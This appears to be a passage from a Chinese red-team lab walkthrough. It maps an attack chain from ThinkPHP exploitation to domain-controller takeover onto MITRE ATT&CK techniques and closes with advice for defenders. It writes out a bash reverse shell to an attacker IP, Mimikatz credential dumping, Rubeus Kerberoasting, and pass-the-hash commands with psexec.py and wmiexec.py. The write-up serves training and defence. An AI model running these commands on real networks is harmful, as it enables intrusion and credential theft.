在实际测试中,面对未知应用,信息收集至关重要。使用nikto,dirb等工具进行目录扫描,或使用searchsploit搜索已知漏洞,是常见的突破口。如果遇到WAF,可能需要尝试绕过技术。2、 建立持久化反向Shell单次命令执行不稳定,我们需要建立一个可靠的连接。我们在攻击机上启动监听,并在目标服务器上利用漏洞执行命令,下载并运行一个反向Shell负载。# 在Kali上监听 nc -lvnp 4444 # 通过漏洞执行的命令(需根据目标环境调整,此处为Linux示例) python3 thinkphp_rce.py -u http://192.168.56.101 -c “bash -c ‘bash -i >& /dev/tcp/192.168.1.100/4444 0>&1’” 连接建立后,我们获得了一个 www-data 用户的shell。 ATT&CK映射: 战术:执行 (Execution) 技术:命令和脚本解释器 (T1059 - Command and Scripting Interpreter), 这里具体是Linux的bash。 战术:持久化 (Persistence) 技术:远程访问软件 (T1219 - Remote Access Software), 虽然我们用的是简单netcat,但其功能符合通过外部连接保持访问的特性。 第二阶段:内网侦察与横向移动获得第一个立足点后,我们开始探索内部网络。3、 内网信息收集在www-data的shell中,我们开始收集主机和网络信息。# 查看当前网络配置 ifconfig cat /etc/hosts # 探测内网存活主机(由于环境简单,我们已知网段) for i in {1..254}; do ping -c 1 -W 1 192.168.56.$i | grep ‘from’ & done # 查看进程、计划任务、是否有其他用户登录痕迹 ps aux crontab -l who 我们发现该主机位于 192.168.56.0/24 网段,并且可以访问到其他主机(如 .10, .20, .30)。 ATT&CK映射: 战术:发现 (Discovery) 技术:系统网络配置发现 (T1016 - System Network Configuration Discovery) 技术:网络服务扫描 (T1046 - Network Service Scanning) 技术:进程发现 (T1057 - Process Discovery) 4、 权限提升与凭证窃取www-data权限很低。我们寻找本地提权机会。通过枚举具有SUID位的文件,我们发现一个不常见的、版本较老的文本编辑器可以被滥用。find / -perm -u=s -type f 2>/dev/null # 假设找到 /usr/bin/old-editor 利用该编辑器,我们可以读取受保护的文件,如 /etc/shadow。但更关键的是,我们在网站目录下发现了运维人员留下的SSH私钥备份文件 id_rsa.bak。cat /home/ubuntu/.ssh/id_rsa.bak 我们将其复制到攻击机,并赋予正确权限,尝试连接内网其他服务器。结果发现该密钥可以免密登录到 192.168.56.20(WS01)上的一个用户账户。 ATT&CK映射: 战术:权限提升 (Privilege Escalation) 技术:利用权限提升漏洞 (T1068 - Exploitation for Privilege Escalation), 这里指滥用SUID文件。 战术:凭证访问 (Credential Access) 技术:从私人密钥文件中窃取凭据 (T1145 - Private Keys), 或更广义的非安全位置的文件中的凭据 (T1552.001 - Credentials In Files)。 5、 横向移动至Windows工作站使用窃取的SSH密钥,我们成功登录到Windows 10工作站(假设它安装了OpenSSH服务)或通过其他方式(如利用SMB漏洞)获得了一个命令行。ssh -i id_rsa ubuntu@192.168.56.20 现在我们进入了内网的用户工作站。由于它是域成员,我们立即尝试进行域内信息收集。# 在Windows命令行中 whoami /all net user /domain net group “Domain Admins” /domain net view /domain 我们发现当前用户 LAB\alice 是普通域用户,并获得了域管理员名单。 ATT&CK映射: 战术:横向移动 (Lateral Movement) 技术:利用远程服务 (T1210 - Exploitation of Remote Services), 或有效账户的使用 (T1078 - Valid Accounts), 此处利用有效SSH密钥。 战术:发现 (Discovery) 技术:账户发现 (T1087 - Account Discovery), 权限组发现 (T1069 - Permission Groups Discovery)。 6、 凭证转储与权限升级目标是获取域管理员权限。我们尝试在当前的Windows工作站上转储内存中的凭据。使用Mimikatz是经典方法,但可能被防病毒软件检测。我们上传一个经过免杀处理的PowerShell版Mimikatz模块或使用Rubeus。# 以管理员身份运行PowerShell(可能需要先进行UAC绕过) Invoke-Mimikatz -DumpCreds 转储出了用户 LAB\alice 的NTLM哈希。然而,该用户并非高权限用户。我们注意到 alice 对工作站 WS01 有本地管理员权限。我们利用这个权限,通过“令牌模拟”或“Kerberoasting”等技术,尝试攻击服务账户。使用Rubeus请求所有SPN账户的TGS票据,并进行离线破解:.\Rubeus.exe kerberoast /outfile:hashes.txt 然后使用hashcat破解其中一个服务账户的密码。假设我们成功破解了 LAB\sqlservice 账户的密码。 ATT&CK映射: 战术:凭证访问 (Credential Access) 技术:操作系统凭证转储 (T1003 - OS Credential Dumping), 具体子技术为LSASS内存。 技术:Kerberoasting (T1558.003 - Kerberoasting)。 战术:权限提升 (Privilege Escalation) 技术:域权限提升 (T1484 - Domain Policy Modification) 的旁路,或通过有效账户 (T1078) 获得更高权限账户。 7、 最终目标:攻击域控制器我们拥有了一个服务账户 LAB\sqlservice。通过查询,发现该账户属于一个对域控制器具有写权限的组(例如 “Server Operators”)。我们可以使用该账户通过WMI或PsExec在域控制器上执行命令。# 使用impacket工具套件中的psexec.py python3 psexec.py lab.local/sqlservice:‘Password123!’@192.168.56.10 -hashes :[NTLM哈希] cmd.exe 或者,如果我们获得了域管理员账户的哈希,可以直接使用“哈希传递”攻击:python3 wmiexec.py -hashes :[域管理员NTLM哈希] lab.local/administrator@192.168.56.10 成功!我们在域控制器 DC01 上获得了 SYSTEM 或 Administrator 权限的命令行,可以任意操作域内所有资源,包括黄金票据的创建。 ATT&CK映射: 战术:横向移动 (Lateral Movement) 技术:Windows管理规范 (T1047 - Windows Management Instrumentation) 或远程服务使用 (T1021 - Remote Services) 中的SMB/Windows Admin Shares。 技术:哈希传递 (T1550.002 - Use Alternate Authentication Material: Pass the Hash)。 战术:影响 (Impact) 目标达成:域控制器攻陷。 总结与映射全景回顾整个攻击链,我们从一个外部应用漏洞开始,逐步深入,最终控制了整个域。下表总结了关键步骤与ATT&CK的映射关系: 步骤 描述 主要ATT&CK战术 具体技术(示例) 1 利用ThinkPHP漏洞 初始访问 T1190 2 建立反向Shell 执行、持久化 T1059, T1219 3 内网主机发现 发现 T1016, T1046 4 发现并窃取SSH密钥 权限提升、凭证访问 T1068, T1552.001 5 跳板至Windows工作站 横向移动 T1078, T1210 6 转储凭证、Kerberoasting 凭证访问 T1003, T1558.003 7 哈希传递攻击域控 横向移动 T1550.002 给防御者的建议: 1、 边界防护:及时修补面向公众的应用漏洞,使用WAF。 2、 最小权限原则:严格限制服务账户、普通用户的权限,特别是本地管理员权限的分配。 3、 监控与检测:在关键节点(如DC、服务器)启用详细的日志记录,监控异常登录行为(如非工作时间登录、来源IP异常)、特权账户的Kerberos票据请求(特别是加密类型为RC4的)以及LSASS内存的非法访问。 4、 强身份验证:对高权限账户实施多因素认证,定期更换复杂密码,并尽可能使用受硬件保护的凭据。 5、 网络分段:将不同安全等级的业务划分到不同VLAN,严格限制横向流量,特别是到域控制器的访问。通过这样的实战映射练习,红队可以更有条理地规划攻击路径,而蓝队则可以清晰地看到防御体系的薄弱环节,并将防守重点聚焦在攻击链的关键节点上,从而实现更有效的安全防护。